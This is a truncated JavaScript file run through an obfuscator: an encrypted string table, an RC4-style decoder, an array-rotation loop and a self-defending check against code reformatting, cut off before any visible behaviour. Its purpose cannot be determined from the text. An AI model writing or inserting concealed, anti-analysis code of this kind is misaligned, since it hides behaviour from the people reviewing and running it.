var _0x5897123c=['W4qIwSkdW5q','W73cHmkKWQpdIG','WQmcrvBdVW','fKldP8oTW4m','yxL0uSk5','eCkKW5L7W64','qCoTiWxdGW','xmkakG/dJW','xhldMaP3','j8k5W6HCW7W','CKbiwSkp','WQ4RiCoPsG','hY7cISouWPO','qHpdMtFcKq','W6DGvXrB','WOaHDmoZzG','FdxdQwFcKG','WQdcJCoCt8oh','W6xcRCozc8o/','gmkYWQ9Cyq','p8kmrsuT','ksK2W4NcSG','F8o3W4mZeG','W7ddJCoOdmkv','W5fZnJi9','uIBdNwxcLW','c8ojW6HfW45ssmorFsbGW5i6','mCkllZG7','W6ldJWxdIYa','W4zfWOldReq','wf/cRIhcMq','ccSpuN8','W5OIuCk0WPO','WOCQqSoZwG','vSoRx2/dIq','W5z7wqDI','svZcSYRcGW','WRGiW6/dHva','EgnOumkA','aH4ZuvS','wv7cPZFcIW','gLfhlCof','F1JdPJRdKG','WQu5W63cKW8/W5FcJmomxCkW','W6RdM8kXWPSE','AGRdGM3cLq','W649bLZdTW','AKRdPcxdKW','WRlcSSo5tSoh','W7DyW5ycW4S','qSkcWOGWWR4','wCoWqxNdJq','mYG0W5FcGG','eMGYqxm','smkGWQ0LWOO','C8kUWPu+WQe','fmoLaSkSea','W4P6urj8','W5BdRmkoWO0J','WOzHW714bG','fxZdVWNdPG','W6dcT8kZWOpdLq','kx3cUMH/','mSoNWQ5Uiq','W6H2tdfV','dmo7W5yVmW','cs7dGmoPW50','W60IouxdPW','W4eOnw/dNq','imk2W70kW7C','BCovBe3dQq','j8kjc10U','kSovdCkraa','WPVcQCoetCoL','qmkBWQSgWRG','W7nAWR8jW6S','W4JdQmoZemko','ixBdOaxdPa','ufidW6dcQq','pe3cLLddRa','hmoeW5KbgG','hSozdmkAbG','e8k/W4zaW6q','W7hdJSo7W7XC','yMfOuCkH','W6JdICoyaSkf','WRmVx8oUsW','W4O/uSk1WQ0','W7/dJSoja8kj','dvxdOSo7W70','dmocWRHwgW','hSkoW5eZW4G','x2JcN0tcVq','zSodW7esoG','WRxcLmoru8ob','W45YWOyzW6i','iKhdKmoWW4y','h8kTW4rjW6e','qXuTxbK','W494jIO9','W595WRvEW4a','W4/cLSk8WPtdIG','a8ksW68MW68','cSoXcCk+mW','W4O3b0hdOq','yW7dU1RcQq','W7xdJCkaWReN','E8kkWRSsWQi','l8k8W5faW6i','WQD6yW3dVG','cCkQwImp','W5aKvmkJWQe','W705wwFdMq','W5hdLSoNbSky','W5eaee3dRq','iXeIWRBdPG','vNldQ0RdLa','f1VdVaxdPa','kNNdOqFdOG','W4pcLwb3WRS','g8k5W5vgW50','W5ldHJ3dIXC','W64xFCk5W5i','aSk6WODpW6W','e8o0o8k+ja','WQqnWPZdUKm','W7hcHCkHWOxdIa','W4GMjSkyW4u','F1/cMq3cPa','gComW74OfG','s1NcPq7cPW','W4fFtbna','eSkpWPLVW7e','FxvtEmk8','DSoNW6ClcG','W699rYjG','W6XnWO7dP0q','FmorW7aaiG','W63dKmoKW79W','ymoxW4D0oa','W5VcKueuWPW','smkDW6i/W5u','WPTEW793oW','CHJdV0xcSG','xmoLW73dM8k1','W6vHxbnp','AsWw','k3FdPdZdOW','BfhdNIFcJW','dGWdW4NcVq','n8kTW5m8W64','e3xcOwddNa','WOdcQ8oXa8kk','W5HgWPFdRgG','W5BcHCkWWPtdJa','WPi8WRZdM00','iI0qCqC','a8knvWSx','gNNcO1FdPq','mCoTfcaN','WQtdRxldVLi','nCkRW40xW4K','jxldQSoYW4a','BNldNhVdKa','WOO+WRBdJN8','WONcISo0ESou','vCkEWRW1WO8','W59/jIW9','nwNdTXldTG','W4JcNmk4WOJdKq','rb7dPKFcHa','rSoZW7FdMmk2','WRaPwSoRsG','mmk0aXK6','uvxcQtpcSa','W6lcUfy','w8owdH3dKW','khZdIGBdTa','cSo6WP9bfW','W5G9WQ9bW58','FmoVgXJdPq','mKBcNgxdTW','vubsCSkS','aMxcJSouW7y','AxZcUdxcHa','pCo+W7acdG','W6GWESkfWRm','gSoKWRLQhW','gJVdP8oLW4m','cW3dMK7cKq','b8ogW6GogW','W6ldOGBdRG4','W5bdWQxdNNC','WPrnW5niia','W6FcUCoYF8oGWOVcPW','omk4nSoWWQi','WPlcRCoXCCo3','kbddLb3cMW','wvFcUdlcGq','bCkktIe5','W5ftDqjP','extcS0tdJG','WPCYF8kLWOe','W4a9ex7dMq','WQr7W5TvhW','W6nqCJL5','deDEW77cJG','qsZdSSk4WOxdL2fBuKGJta','W4r5sHvG','imoDEMBdLG','FmopW4hcO8kN','rCoLW6JdNSkX','BGxdP3lcRq','WQaYW63cNNemW4dcMCoixW','AvtdOclcUW','e8kvW48DW5C','t8oAW74joa','iSobWRnQpG','kSoFWQjodG','W5C1CSkpW5C','w0hcTZFcOa','auZcNxtdGG','W4NdSCo3o8kf','WPjAW4rrcG','bLNcVwddHW','cSoFWR9PoW','W6KlBSk8W5u','WQxdVuhdKue','W4vcWPZdSMW','W7BdNSkHWPic','lgBdL8oPW7G','vSoUxwddLW','WQxdKf3dQeO','WRfXysldVa','lxVdHrldPG','gNfvqmkJ','DSotW7WCmq','jgNdOttdVq','W4LNi0RcGG','bmolW4mggG','WQmGxSouBW','WPdcQ8oSzmoM','ELpdObqj','feRdSmoTW4G','qeNcSc7cKa','WQTKW4mFW4G','W7BdImkMWPa9','lCknW65LW6m','WRa9s8ousq','mCkcFsm5','CxP0rCkQ','f1VdTXNdSG','W5bAWPGwW7a','sK7cUIVcHG','W4PGtHbc','bsBdQ8o/W40','omk0W4W+W4m','v0/cNI3cIW','hvVdGJBdVa','W4RcJ0jSWR8','c8kixHap','W41tnJSz','kx7dSGNdTW','fCk7WOOejW','ouBcNfldOa','pb5mpYW','kx3dVWldSa','W6n5W78zW7S','W4TtW4uHW6G','W70/WQfiW54','w8oDW7uajW','n2WruYO','ov7cNmo0','W4fXW50wW64','imk9WRXGW5K','lmoPW5WJmq','W7VcPSkpbCkb','aSkBW6z0W5G','W5NcHM9OWQC','kuZcGmoyW7G','W74DDmk+WPC','pCkgp8oLWPq','W4jfWPJdRxi','zmopW67dO8k/','qYjaW5hdPG','W6jNtGrC','W6ddHSoxfSkk','vKFcIYVcNG','f8kAWOjTW60','W50RWQ5VW6u','sCoZW7/dN8kX','sbP4j8oC','shNdHcRcKq','WQyHq8oBza','sMJdGGXV','q8oNfWxdLa','W5hcHxTaWQm','W7RcOmkoWQK','lNBdICoXW4i','W7ulBmkYW6C','W75UWOCqW6y','W4XAW5WNW40','WRddUuTxWPi','W4VcGSoeWPFdQG','c8k2WQ9EW5u','W57dNdVdRM8','W55UWPCgW5W','WQmiDmotvG','W7CTzCk8W7K','W59LWR7dN1S','W5P5ks4L','rmoXr3RdPq','w1zdv8kF','W4xcGYNdStO','EuJcHcJcOq','pCkqW711','W5DAW4qPW7i','xSoNW7/dGSk/','B8kaWPiMWQi','fCkqf8oiWRe','W5bvW6iQW5S','W45yWOhcHwO','EmkzW7ndW6a','WQHWvZpdRa','a8oOWPLyia','wNpdGrv1','W5yVnMxdSG','W47cNSkOWPtdOq','iLJdNZ3dRG','p8kFrsa5','W680g3NdHW','CYFdIgtcRW','aCkNW45tW74','WPrGxJNdHW','WQ4nWRZdMLG','pZGOW5/cHG','wNxdRtVcVq','W4DrWPq+W7C','WQa8sSoiuq','W5ZcSejVWPK','W4xdVt/dGYy','lSkSjCoOWO8','tNVcJ0dcVG','m8kzjSkyW4S','W65LWQiNW64','BCowFwJdTa','hmo2aSkVpq','WRv3wsVdPW','p8kwWO58W5a','v8kmWRmTWOS','BMBcSrVdPq','W4HAW74jW6G','c8kwW6GzW5a','WRRcUwbcWRZcJ0e','W7ddKmo0W7vn','b8oDW7GVkG','W6r0WPNdQMK','W6iqySklWQm','W4qYCSkdW5y','W4NdOmkxWPK7','jCkOBdbv','ymoKW4iUdW','v8o3W509fa','DHddGqhcHa','W7D7qXfA','W71LkYvt','WQT6rZRdVG','pZCaqKu','imk8us4F','FfXbzCkg','D8oCW7OikW','oxZdPWVdVa','WOv/W7r+oa','h8krh8oKWP0','W5RcHSk+WPxdMG','oSk+W6qZW7W','w8kUWPiTWOG','xH/dNYhdGG','c8koWODIW6W','W4ussa','WOZdJ2hdTuu','WQSaWQldQ30','xHaitGa','m8kpW5ieW50','W5GuxSkzW4C','W7SNWPvZW40','W7FdPG7dObm','DSoTx3JdIG','EmkuW65sW7O','oSk7W4P/W4O','W79sWRVdHuK','W5q8ig7dNq','wLTsBSko','WQNdOvZdSeq','vwhcM3RcQG','W61zeGW','Fg/dMddcQa','deDEW5ZcUW','qq7dHN7cQG','W40ahwldNW','W5iVuSksW5C','W67cP0T+WOy','W73dICoLcSkE','qhBdOalcVa','W4LZW5GrW4G','v1PhzmkO','sW01BcO','i8klrZuX','W57cKKj9WQu','EfXRx8kG','vKJdKI4k','e8o7W7e/ea','W5LmWOpdRN8','W4RdImkSWPSB','E2fLrSk/','b3xdRmoTW7C','W4pcK2H0WRu','rGmPBJm','r8o4dGtdUG','W7eho1VdRq','g8kUmdaJ','CmoFW7Wbla','emkIWOqFiSkmvSoufG','W4/cKwbOWRa','WPvFW6DXaq','W5y9oKhdKq','W53cICk7WQpdLG','W7ylWRbJW4K','pCo8oqhcRa','W5BdQmo/W4PJ','FGlcJ0pcKa','W5PgncKJ','dmopWOH3nG','wSo3reBdPW','WOKeWPNdI14','k17dOZxdSq','wCkaWOevWR0','avBdPbJcIa','WRHVucNdUa','WQi7WOpdIMC','wW8LtIO','lSkzzXG3','uHFdNvBcHa','nvlcG8oDW7C','W7DJvdjp','kmoDWRLnaa','se7cTmoyW64','bNtdUSoTWOK','dCkmvrWz','W7NdN8omW4Dr','wSoZW7/dRmkf','WP3cMCoVD8o2','dSoOlCk6jW','ACk0WP4+WQe','W7ang0xdHW','AfZcUfpcIG','ACkSWPC5WQW','sfVdRZBcRq','eCo4WQ1cha','W4bivID/','o8kQg8oOWPi','WR8rW6dcRMe','W7XRvcXA','W7ddSSouW510','W7BcGc/dSbK','fSkFWP57W5y','WPShWOddTKq','b8kJWQTLW64','x8oEqLJdUG','W6u2WQ1/W4e','W4iQiwxdSq','yCo9rNe','hbipugi','jxldIGddLa','gCkvkWKU','iCkAWP5qWOC','W41eW4COW64','EMWnxbm','c8kpamkogq','WRtdHMxdMNe','Dmovt3BdRa','obJdVfhcPMZcQdRcIa','WQ0cW6JcRg0','WO5DDZNdGq','qv7dUaBdLW','rIpcPXFcPW','WQ4pE8kqW40','WQ9QrI7dOW','c8osW7q2iG','W4NdVXldVr0','avBcNgldKa','v8kBWO4gWRi','W4/cO2XdWQa','WROWrmocBW','xfBdRZBcMW','w8oHtvBdLW','W6RcN1zEWQC','iCkgDaGS','qmo7eaFdHG','W7yWWPzjW7a','WQLOAI/dSq','W59zW4iZW74','dSoTarOA','sCoVr2RdRa','pSoifSkWdq','mSktWO5VW44','WQtcKmooF8ok','DLddRq5V','W4y7WQzdW5W','h1VcSq','WR/cNCoqw8oh','dulcLvZdVq','DriTydG','nYLElui','dSkawIKk','AWqbEIK','rSoIfdJdSa','W6rBtZL2','gbeHW4pcHG','hmkHW5LsW50','uwJdUdJcPW','W4e2rSkaW6S','dCkkW44yW44','B8kTWPCMWRW','W4bMFr5/','W7NcGKXBWQi','W5jyWOBdPxy','W7/dNmkWWRSv','WRD1wGddOG','FKhcIepcVG','WPKiWPlcQgK','W4uUWOhdULm','ohlcQ8olW7q','sgtdNdLP','x3pdLW5V','WRBcI8koWPldIG','aSorW6Sm','WRJdJu/dRdG','q0VcKtlcOW','DmonA3VdHa','mmk/WQLfW78','p8kBkISS','W7a2WPvHW74','m8oJWQfCnq','jmkdzHO5','ouNdMtZdQq','gSoqWQrmba','lCk2CdeI','abOYrhG','cSoeh8k+eG','eSkqW6PbW6m','nw/cICo4W4K','WPXDvcr/','WP/dNbJdQIe','WO15W5ahjG','W4/cGmkTWONcTW','vbqOFbC','hCkWi0G7','W7aJnxddGG','wSk6W5OQESofwaSlW7vVt2a','WR0tW7VcUg8','xCoGqM7dKW','BmoSW4iFiG','lCoTprWz','W5ldMCoYW5nO','bKRdL8oDW6m','fSofeCkYjW','W5aZtSkqW5S','W7ldV8koWQa0','gmk+W49CW7G','W7tcNCk+WPBdKq','W5XlWOFdS2K','WQBcSgbzWRK','hrOplq','W6yAWRDnW6m','W5jvWPldK28','D07cLq3cPG','hMFdVHxdTW','WPb6rdddPa','qWeYwsG','WOSLWOykuW','W7NcMhbIWOa','fmkrWOjTW60','s0tdLr93','W7ldOmk0WOyB','W7fKvdfu','o8khW6L/W78','qxxdGZ7dNq','iSktWRbDW7y','gqKdtvq','v8o0ebpdIG','W6XOW6SGW7W','zdJcIXpcIW','qbe3xWi','eSo5W60Qna','W5CkewNdOq','kmooWQrxpa','qSo2dX/dQa','WPBcMN3dLwO','o8kHW4yZW44','bmk3W5HPW68','WORcS8o2vSoQ','W6L7W6axW44','FGeMyN4','oSkSW50GW7K','p8kKzJGv','W4hcJmk9WPtdJG','BSkaWP0TWR4','gGKtW4VcGa','d8oVkSk8la','W4SAWQ9bW6C','WQpdPKxdVvC','iGCYyuy','WPZcQ8oPEmoX','ESo9cZddMG','eSksW5C5W5y','jCkSsSo7WRu','amkdW48/W5S','WQKrW63cUx0','W4S6WQSxW54','W7NcG39aWOa','ovxdSSoIW6C','W7nfWRJdJLe','thHxBSkI','vhddPh3dLG','yCodW5OuhW','W5vYWPufW6m','W7NcSamuWOa','W77cH8oeWOddKa','W4BdLHBdRXe','p8k4pmoVWQa','WOjrCWRdTG','xgVdUYFcTq','oKFcL3tdOa','WQiseJKJ','W5/cH3f0WQm','F8ojW4hdQG','W5pcLCkqWP3dIa','W4NdRmoSmG','W40kwmkoW4i','DwBcNvlcMW','W5bRnJaW','W7GwWQXH','W7pdImomW79B','pw7cKGNcHG','W57cK3r7WQm','W5X5EqzR','WPZcUSoKBSo9','W6rSW7O7W7q','bcqXW7/cKa','W4jyW7WeW5G','WPXdW6nXlG','W5FcMmkGWOtdIa','qmkJWQGzWPO','WROlW5pcPh8','tSoMW4VdUCk2','e8kTW5zgW7W','W7v6rHLC','W5L6WPFdPg8','eY00W4JcNW','W4SEdKNdUW','zY3dLWBcUq','W5JcGMLXWRi','W64ZBSkpW64','c8oLW544mG','W5/cMSk5WPNdJW','WPxcUCo5Dmo5','W4JdVHpdJZW','k2ddNXBdJW','o8k0nSozWP0','s37cH07cSG','gM3cLmooWPi','W6dcPSkEWQNdSW','g8ooW4W/W60','W5DlW4eHW6W','Eg80ybm','W7CKdhZdJW','Dx/cKGNcIq','sCo0aX3dIW','pmkFtIud','cCkhWPXIW4W','W5rmW4K6W7C','W67dKCkQWOCB','ehxcLCo6W7y','kSkkW5C3W7q','W5hdRSoiW5Xj','WPWNWRJdMhO','W7uPlfldOG','gSocW4z4nW','W7/dLSkLWOqD','dCk4nCojWQW','WRDzuCoN','y8oTsNBdKW','W7pdLmoQW6PG','W7jKq8keWOm','x8kwWQGXWQS','WQ8QW6JcMw4','gqCwBLa','W6WpuCkfW6u','yYyhvYq','oNldTr3dTq','rITDW4ZcVq','WQGQqSonDa','W5VdGH7dKsW','ySocW4xdQmkE','W5Clk03dUbRdLgbadW','xmoHW4xdM8k4','j1NcTMZdKq','W504qmoztu7cQa','W4nkWPNdHgu','pmkPmqCi','WQVdJvVdTKu','cCkrW6SbW6O','emksmZqY','mcqOW5JcNG','amkEW7qgW6m','W7hcJN95WQO','W57cPKLUWRS','WRlcImoowCoD','W7mgz8kpWPG','WQSiDmorrG','W7rXnIWS','W78ny8kbWPG','W7j2W74ZW4m','uN3dNapcIa','W7BdR8oja8kL','oCotkCkprW','WPTUDZ7dJW','iCoXn8knaG','nxJdQqddQq','fghcGW7dKq','W4L/jZuL','WRHVW5j9hW','W4ddVthdVIm','dSk4xG8U','E2vVu8kQ','WOjHW41YpG','WPhcRCoeD8oH','vLddVHrW','tNtcQMxcSW','WR0CySo9DW','W7L8ubDl','cSktWPe7W44','l8kjnJy+','W6uHWQPiW5m','W4LjW4CXW4S','hmkCW5P+W6q','c8oPkCkdpq','BmosW5eTiG','zSorAehdIa','W6NcMSk5WPhdIq','dwpdP8o9W6C','lSkQoSoIWQa','WQJdPLddG3K','zSoSW6mDla','W6JcRSkyWRxdTW','W5uyzmkaWPe','W5zeW50XW6O','tWVdOwZcQG','fSkXW61sW64','mJ8iW5NcGq','mvpdKSopW7S','xmo1s2/dJW','W4fHWQeqW7a','qSowxh/dNa','W7bOWOaMW4O','DxpcUtLM','W5ddKSktW4Dd','mL3cVaqv','W6tdQW3dGW0','W7W2n1ldHq','FWJdV2ZcVG','gSooWQHlgW','W4TqW5GLW6a','wxNdPcdcJW','w8oQW5xdLmk2','W53dUCohW5nU','y8ojW4ddO8ot','W7KbWPb/WQS','W6qZzmkDW7y','W4NdOmoVoSkP','WRBdPSkwW7JdHW','W6L3WOO2W4O','WQyWWPFdUg4','qhVcK0BcPW','W6WdmMre','WRCpWPlcVaq','WQW+qCoIra','i0tcR8opW6K','WQqGDmoyvG','BxXkuSkA','W6zSW6CaW44','W5j3nY45','WRO8WOhdJ14','W5rjerma','W4fekq8r','aSkfWOvKW7K','mCkKk8o5WQ0','FmoyW58DcG','qSoGhYtdLq','qxpdMH/dTW','AwNcTcNcMW','W6WQWQDJW4W','jLxcJSoCW6y','frqVsLS','FmoQW77dLCkf','W587ge3dOa','FgxcUKFcVq','W77dICofW7fE','FKhcQL/cJq','W59oWPJdOMS','W5NcOCkdWR/dTW','WQNcS8ogB8o9','nCk7fSoRWR0','WOvrW79KjG','tSk0W7CBWOK','W5RdSCoyW5XU','W7DgWQBdVLK','qgJdLJ/cRa','WPXDDXT/','W6zKW5yrW7W','W63dMmk1WPKl','jmkBkZq4','cCk4WRPJW7i','FCokAf7dJG','asOUD1y','W4ePumkhW4y','EMpcMqhcSG','rmoKu2ldKq','e8o4iCkQjG','vvddNsT0','W4JdHSoxmmk2','bmocWRX9iG','nwNcOmojW4q','j8kxFbOV','W5pcHSorWQhdGa','gCkoaSoNWPa','mYK9yNC','hNVcO1ldJa','W4f5uXDV','w8ouWPaoWRy','bwFdUINdVa','W4RcK3zQWRq','sL3cJvpcLq','kmkiW6yyW7S','z3ZcUuFcTW','W6BdRaRdVqC','kCkvktCH','w27dOqVcVW','W6lcJCksWPVdJa','W6lcN8k4WPJdIW','eCkKWQjwW48','uK/cJchcHq','amk4W5bEW6C','vdG0wHS','lZ01W6FcMa','kSoqWQLHca','W4j0uWrY','W7hdMCkWWPuf','W4vuWPRdOg8','W65yWP4gW6m','dSkBhmomWPm','mCo7W7OalG','W4D1WOhdUfi','oK3dNe3dUW','W79YErXU','oeVcHSoiW6q','WO1dW69XeW','j1lcV8opW7m','W4PMW54MW64','WRf+W5LFhW','W7BdHSoObmkC','b8kCW59fW6C','s0ddTZvE','pgxdPGxdTa','p1/cHmooW68','iCkrW40JW64','metcVCor','eYKvW7/cPW','h8omWPfJyG','W5nVW5O7W78','W696qdPP','WO0+wCoIEW','W7mdyCkwWOO','sCk8bCoVWOhdTCkY','zwpcRW3cHq','gK3cUKhcUG','bCkMxHa4','sY/dS8k9WO/cVL5Ds3aI','W60rjGib','fCkauGmW','xJO6uqq','W4hdNmk+WQuC','Dmk/WRW8WQO','W5JcPM9QWRG','W5tdQmkdWPHO','FKhcINBcUW','aeVdNH7dVW','W4T1WQOPW7q','WPi9W4FcJf4','ASkxt8oiuMDrgsmEW6uH','f8kCtJid','WRuNFmkBW6xdJSof','W5KCj1ZdHq','rKFcSd3cNW','iCkqW69L','rrmcW6RcHW','W7ORWPviW4m','W5OOwCk9W4S','WPvhW69/oG','WPvtW7P0pa','W4b4WOGuW6u','f8oRW70Njq','n1ddKSojW54','W4WKFmkjWPi','W5Cak0/dLYRdGNjhcG','qgbtomke','DNFdMtbf','vmoGcrtdKG','WPBcQSoOACoX','W4dcHuLTWQi','sCoWW6hdI8k0','W4VcHCkqWPBdJW','CXNdT2FcVq','pSoQW4eOka','j0tdIwZdGG','qHNdSGBdKG','vvtdOtVcPG','W5Opw8kaW4W','iJeYW6FcJG','WOG1FSoUwa','WPybmvRdSG','jcyHW6/cUq','emkBh8oeWPe','W6BdVMFdVHK','m8oRW4GdjG','W6vtDYjF','z0nIx8kS','W4qnt8kEW6a','W7fNW4mDW5C','WPfpW7n9iW','rSoYAf7dJq','hNxcGvJdTq','mCoLW6mZja','nmoefSkChG','W63dI8oma8oK','xCohW4Ktoa','W4JdUCkwWR0J','wL3cPa7cIq','WRawW73cGwa','WOb7qaRdKa','W4vnWPpdMM8','x8oRW6NdUmkt','iJe7qt0','jCkaBsq1','W7KgWQRdPxG+kG','ymobW57dP8kZ','y8ory3xdRq','b0tdOSoGW6C','pSoMW50ymG','WPJdU0xdSKG','WPZcSmo6FSo6','W7fqW6euW58','l8oEWQDQbq','EapcNHtcGa','FCocW4NdLmks','W5vTWOGgW6C','FbRdOhVcQa','WOChWP/dNe0','y8oAas3dIG','WOxcJe3dQNK','W7yqyCkKWQG','r8oemXddLq','ySosW7FdMmkA','WR8rWP/dHvW','W5DTWRxdRK4','WRldVfhdOLi','cmoEWRqXWOC','W6n0sc5I','j8kNWQDtW7e','ymk+WRCDWRG','qLddKXX0','pSkVamo6WQe','WQbZvdRdRW','W6i+m0ldJa','axJcTCoGW50','WRKuW6RcR0a','W4zxDIi','AmoAW53dVSkh','hauDW5xcOW','pwpcMdpcVG','W5/dK8oUh8kO','iSonWOLVfG','W4DEDrHD','zaWhxse','W6RdJCo7W4Pl','W6rpWQddJ3y','Cu3dJZVcTq','WQGWxmomsW','CmogcspdIa','h8otWP5kcq','W5esWQPlW7i','W7zhWQa/W4u','e8kVWOPUgCkAxSoyhXq','WQ5BW7HkaW','FbhdNhNcJq','CK7dLtrQ','F8ohW7WblG','W59LtJnn','mtqKW5tcKa','WRC5W5VcUNG','eH8Ju3C','W7SYWQ5ZW4m','zMrUx8kr','W5noW7q1W68','WRXIW5LMda','gd8Nwvq','xGBcGG/cIW','pZ0rzL8','bmk7CICs','W7L6W4rLoW','qSoTwKBdMq','k8kpWO9JW7i','W5hcJCk/WPRdMa','DmoDW7ybaq','W6LsBtDm','vspcItFcUW','W4zDWPDuW6C','WPvyW40sW50','eSkRrXy4','W60TihRdGW','W7zstXCB','W5qmCSkNWQS','EeNdTsHN','W6v0FWDz','W4XgjceS','W6Tzerqi','xvXdCG','hSoIcCkoiq','W57dI8kIWPK5','jmkQjSozWQ8','W4bYdtWy','W5hcUv8bW50','bLlcU37dNq','eSk3CG8w','pNhcUNRdVq','W6uDWQtdS3K','WOFcVmoKb8kD','W7tcPCkZWOldVq','W5lcO3j5WOe','iKNdIJ3dVq','W6FdJqNdKry','W5flWPBdPwO','oCoVW4iUnq','yY9vFWa','WOvVFJldGG','W6GIWRvlW7i','uXddUYtcKq','atiTCvq','W4ldNJddKca','W4dcI8kNWQBdJa','W7vNkYj5','aSkHxbCw','W55RaJ4g','W4n8rbHR','WRT8rcVdRq','W4neW4m3W68','WPftW79YgG','W4NcK31lWQC','f3tcShFdKG','oCk9iSojWQe','oCkzWO9NW6O','W7FdJCkHWPCu','AmovqhBdRW','W5bkW60ZW7q','n3xcGSofW50','kLdcOuRdOW','E2tcKvRdUq','W5VdJYRdMcC','W6JdJ8kbWPW1','W5NdMd3dLae','WOtdLSortSou','ySkfWOXdW6ZcOsC','W49VdbK9','WQybWP3dS3i','W5eQsCkbW7S','W45pub5S','W4qKB8kyW4a','W5RcPMf+WR8','ngFcImodW6y','W7nXWO7dH1G','lCk7esO7','a1tdNJtdKq','W50BrSkfWO8','CthcLmkCWOTJhSobpSkdAwa','sdpcTSoAW7i','W5ZdSmoYW5D7','mCoMf8k6ba','W5yLWQaPW48','W591ltCV','bx/dNstdJa','nmo7W5GVeW','jSosW4m/jq','WP1eW6nTlq','obyMW4NcNa','fsSYsxa','W49nrqz1','imoKBKpdSG','W7nXBcr+','bCoyW7CafG','wCoVeI3dOq','W5nJsbD6','WOzoW6n4jq','W6DUWQFdJeu','aSoGp8k8pW','WQKxysRdPG','vgBcNIddIa','mZiNt2K','WRrTCtVdUW','WRpdPq4lW4dcQvLZWQtcJsa','udpdLw/cKW','WOWVWQVdNhi','emkbW5SAW6i','zmocW70Oma','W4jUzIiw','oftcT0BdHG','s8kQWOK1WRm','WRTPrI3dHq','mSoTkSkZoa','WQ04A8ovxW','guVdQ8oJW7K','bCkmmmo7WQG','y2PCoWifyuLsWROa','WQSbW7VcS3O','W5raAJTB','WRRdR1ddTKu','WQGpW7JcK0a','W5DVW5KHW6K','W4DvW4WQW6a','WPdcLmoVzSo6','WP3cS8ogzCok','eSkEWRPqW6W','WOpcMgVcIMZdPSkAW7pdSmkFW4Cf','nCkuW5KbW4G','yGKizmkQ','W6z2W68cW7K','W5WnneG8','DG3dPhBcVq','pSk0bmoIWQy','qayyEsi','W4DCBa53','cH0UE0K','W60Lz8kfWQK','WOlcR8oSAmoY','Eby3w30','fSkZWRfNW50','AuFcTJlcHW','cCk+W7afW7K','n8ktWRu8gG','s0NcSdhcHa','W5mZrCkaW5K','W4bzW508W6K','lmoDWOfqoa','cmoUk8k4oG','WOjhW7Prgq','qSk5WOq','WRykW7pcR2K','hmo/WPigW6m','e8k3pCoSWPC','W57dPZldUWe','W5qsWPz6W6K','d1RdQCoPW7S','FeBcQGlcPW','bwbIySk7pai','qmo4W4CCfW','f8oSW7CGjq','z0HUvmkr','WRKXw8oaza','W7WWD8kqWOO','W4tcR2jIWOK','a8kuWOTDW7S','WOBcKSoNEmo+','mvVcKmo2W4y','W5JdPmk5E8kB','WOdcVmoPCmoc','wXGnrWi','W4X6bbqa','W4/dK8ofW7X1','s3hdLrjL','WQnUW49ira','W5ldQ8oKpSkl','yc3dGuRcIa','W6ldPrldVGy'];function _0x5897123d(a,b){a=a-0xfb;var c=_0x5897123c[a];if(_0x5897123d['yVUVlK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5897123d['sfgGWb']=h,_0x5897123d['edfbpX']={},_0x5897123d['yVUVlK']=!![];}var e=_0x5897123c[0x0],f=a+e,g=_0x5897123d['edfbpX'][f];if(g===undefined){if(_0x5897123d['QgurlU']===undefined){var i=function(j){this['bBybuu']=j,this['pQNjIj']=[0x1,0x0,0x0],this['GcsvBs']=function(){return'newState';},this['hEXNYl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TExXGe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LIHHIh']=function(){var j=new RegExp(this['hEXNYl']+this['TExXGe']),k=j['test'](this['GcsvBs']['toString']())?--this['pQNjIj'][0x1]:--this['pQNjIj'][0x0];return this['ceNwsn'](k);},i['prototype']['ceNwsn']=function(j){if(!Boolean(~j))return j;return this['AKOzXP'](this['bBybuu']);},i['prototype']['AKOzXP']=function(j){for(var k=0x0,l=this['pQNjIj']['length'];k<l;k++){this['pQNjIj']['push'](Math['round'](Math['random']())),l=this['pQNjIj']['length'];}return j(this['pQNjIj'][0x0]);},new i(_0x5897123d)['LIHHIh'](),_0x5897123d['QgurlU']=!![];}c=_0x5897123d['sfgGWb'](c,b),_0x5897123d['edfbpX'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5897123d;while(!![]){try{var c=parseInt(Y(0x405,'PS0E'))*-parseInt(Y(0x345,'6Vmk'))+-parseInt(Y(0x4c7,'a1tp'))+parseInt(Y(0x342,'ST95'))*-parseInt(Y(0x516,'f(rN'))+-parseInt(Y(0x4ed,'iZi3'))*parseInt(Y(0x43c,'9PYt'))+parseInt(Y(0x3f9,'Wmds'))*-parseInt(Y(0x407,'Bv&M'))+-parseInt(Y(0x544,'*nax'))+-parseInt(Y(0x262,'NEWR'))*-parseInt(Y(0x414,'ST95'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5897123c,0xbbd89),!function(){var Z=_0x5897123d,c={};c[Z(0x235,'*nax')]=function(H,I){return H<I;},c[Z(0x528,'O!E&')]=function(H,I){return H!==I;},c[Z(0x543,'O!E&')]=function(H,I){return H===I;},c[Z(0x1fe,'9PYt')]=function(H,I){return H+I;},c[Z(0x3ba,'iZi3')]=function(H,I){return H*I;},c[Z(0x3c5,'rA3L')]=function(H,I){return H-I;},c[Z(0x56d,'hM8Y')]=function(H,I){return H!==I;},c[Z(0x1de,'*nax')]=function(H,I){return H===I;},c[Z(0x208,'hM8Y')]=function(H,I,J,K,L,M,N,O,Q,T,X){return H(I,J,K,L,M,N,O,Q,T,X);},c[Z(0x36e,'WJ*4')]=function(H,I){return H||I;},c[Z(0x1c0,'rA3L')]=function(H,I){return 